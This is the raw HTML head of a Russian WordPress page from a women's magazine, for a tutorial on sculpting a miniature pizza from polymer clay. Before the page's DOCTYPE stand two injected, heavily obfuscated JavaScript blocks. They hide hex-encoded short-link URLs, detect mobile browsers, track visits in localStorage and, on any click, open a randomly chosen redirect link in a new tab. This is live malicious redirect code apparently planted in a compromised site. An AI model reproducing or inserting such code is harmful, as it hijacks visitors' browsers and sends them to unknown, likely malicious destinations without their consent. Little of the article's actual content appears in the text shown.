)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html><html lang="ru-RU" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://vivalady.info/xmlrpc.php" /><meta property="og:title" content="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины - Viva Lady"/><meta property="og:type" content="article"/><meta property="og:description" content="Если вы на диете, это еще не означает, что нужно отказываться от приготовления любимых блюд, переход"/><meta property="og:url" content="https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/"/><meta property="og:site_name" content="Viva Lady"/><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/05/7d8a419301c06e431ee79259c6e08591.jpg" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_b42873a1aa5579c88e3c601408ab5901.css" rel="stylesheet"><link media="screen" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_ee478fb6651894ecb3044eca6cd48aa4.css" rel="stylesheet"><title>Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины - Viva Lady</title><link rel="canonical" href="https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины - Viva Lady" /><meta property="og:description" content="Если вы на диете, это еще не означает, что нужно отказываться от приготовления любимых блюд, переходите на несъедобные закуски! Аппетитная пицца из полимерной глины вызывает восхищение. Сделать эту поделку своими руками можно за один вечер, подарив себе хорошее настроение и замечательный сувенир. Готовую поделку не составит труда превратить в магнит для холодильника, брелок или подвеску. &hellip;" /><meta property="og:url" content="https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/" /><meta property="og:site_name" content="Viva Lady" /><meta property="article:published_time" content="2023-05-05T20:01:15+00:00" /><meta name="author" content="Мила Левчук" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мила Левчук" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/#article","isPartOf":{"@id":"https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/"},"author":{"name":"Мила Левчук","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"headline":"Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины","datePublished":"2023-05-05T20:01:15+00:00","mainEntityOfPage":{"@id":"https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/"},"wordCount":538,"commentCount":0,"image":{"@id":"https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/05/7d8a419301c06e431ee79259c6e08591.jpg","articleSection":["Статьи"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/#respond"]}]},{"@type":"WebPage","@id":"https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/","url":"https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/","name":"Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины - Viva Lady","isPartOf":{"@id":"https://vivalady.info/#website"},"primaryImageOfPage":{"@id":"https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/#primaryimage"},"image":{"@id":"https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/05/7d8a419301c06e431ee79259c6e08591.jpg","datePublished":"2023-05-05T20:01:15+00:00","author":{"@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"breadcrumb":{"@id":"https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/#primaryimage","url":"https://vivalady.info/wp-content/uploads/2023/05/7d8a419301c06e431ee79259c6e08591.jpg","contentUrl":"https://vivalady.info/wp-content/uploads/2023/05/7d8a419301c06e431ee79259c6e08591.jpg"},{"@type":"BreadcrumbList","@id":"https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vivalady.info/"},{"@type":"ListItem","position":2,"name":"Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины"}]},{"@type":"WebSite","@id":"https://vivalady.info/#website","url":"https://vivalady.info/","name":"Viva Lady","description":"Женский интернет журнал. Мода и красота","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vivalady.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702","name":"Мила Левчук","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","caption":"Мила Левчук"},"description":"Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.","url":"https://vivalady.info/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента" href="https://vivalady.info/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев" href="https://vivalady.info/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев к &laquo;Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины&raquo;" href="https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fmaster-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fmaster-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny%2F&#038;format=xml" /><link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="tie-postviews-cache-js-extra">var tieViewsCacheL10n = {"admin_ajax_url":"https://vivalady.info/wp-admin/admin-ajax.php","post_id":"85746"};
//# sourceURL=tie-postviews-cache-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script> <meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/05/7d8a419301c06e431ee79259c6e08591.jpg"><meta property="og:image:secure_url" content="https://vivalady.info/wp-content/uploads/2023/05/7d8a419301c06e431ee79259c6e08591.jpg"><meta property="og:image:alt" content="7d8a419301c06e431ee79259c6e08591"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Если вы на диете, это еще не означает, что нужно отказываться от приготовления любимых блюд, переходите на несъедобные закуски! Аппетитная пицца из полимерной глины вызывает восхищение. Сделать эту поделку своими руками можно за один вечер, подарив себе хорошее настроение и замечательный сувенир. Готовую поделку не составит труда превратить в магнит для холодильника, брелок или подвеску...."><meta property="og:type" content="article"><meta property="og:locale" content="ru_RU"><meta property="og:site_name" content="Viva Lady"><meta property="og:title" content="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины"><meta property="og:url" content="https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/"><meta property="og:updated_time" content="2023-05-05T23:01:15+03:00"><meta property="og:see_also" content="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/"><meta property="og:see_also" content="https://vivalady.info/stati/palto-vesna-2022/"><meta property="og:see_also" content="https://vivalady.info/stati/modnye-strizhki-i-pricheski-novinki-i-trendy/"><meta property="og:see_also" content="https://vivalady.info/stati/mify-o-gel-lake-i-ix-razvenchanie/"><meta property="og:see_also" content="https://vivalady.info/stati/novinka-okrashivaniya-volos/"><meta property="og:see_also" content="https://vivalady.info/stati/glasperlenovyj-sterilizator-opisanie-instrukciya-plyusy-i-minusy/"><meta property="article:published_time" content="2023-05-05T20:01:15+00:00"><meta property="article:modified_time" content="2023-05-05T20:01:15+00:00"><meta property="article:section" content="Статьи"><meta property="article:author:first_name" content="Оксана"><meta property="article:author:last_name" content="Левчук"><meta property="article:author:username" content="Мила Левчук"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://vivalady.info/wp-content/uploads/2023/05/7d8a419301c06e431ee79259c6e08591.jpg"><meta property="twitter:image:alt" content="7d8a419301c06e431ee79259c6e08591"><meta property="twitter:title" content="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины"><meta property="twitter:description" content="Если вы на диете, это еще не означает, что нужно отказываться от приготовления любимых блюд, переходите на несъедобные закуски! Аппетитная пицца из полимерной глины вызывает восхищение. Сделать эту..."><meta property="twitter:url" content="https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/"><meta itemprop="image" content="https://vivalady.info/wp-content/uploads/2023/05/7d8a419301c06e431ee79259c6e08591.jpg"><meta itemprop="name" content="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины"><meta itemprop="description" content="Если вы на диете, это еще не означает, что нужно отказываться от приготовления любимых блюд, переходите на несъедобные закуски! Аппетитная пицца из полимерной глины вызывает восхищение. Сделать эту поделку своими руками можно за один вечер, подарив себе хорошее настроение и замечательный сувенир. Готовую поделку не составит труда превратить в магнит для холодильника, брелок или подвеску...."><meta itemprop="datePublished" content="2023-05-05"><meta itemprop="dateModified" content="2023-05-05T20:01:15+00:00"><meta itemprop="author" content="Мила Левчук"><meta itemprop="tagline" content="Женский интернет журнал. Мода и красота"><meta property="profile:first_name" content="Оксана"><meta property="profile:last_name" content="Левчук"><meta property="profile:username" content="Мила Левчук"><link rel="https://api.w.org/" href="https://vivalady.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivalady.info/wp-json/wp/v2/posts/85746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivalady.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://vivalady.info/?p=85746' /> <script type="text/javascript">var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()</script> 
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92104745, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/92104745" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
     crossorigin="anonymous"></script><link rel="shortcut icon" href="https://vivalady.info/wp-content/uploads/2018/07/Screenshot_1059.png" title="Favicon" /> <!--[if IE]> <script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script> <![endif]--> <!--[if lt IE 9]> <script src="https://vivalady.info/wp-content/themes/sahifa/js/html5.js"></script> <script src="https://vivalady.info/wp-content/themes/sahifa/js/selectivizr-min.js"></script> <![endif]--> <!--[if IE 9]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie9.css" /> <![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie8.css" /> <![endif]--> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie7.css" /> <![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0" /> <script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
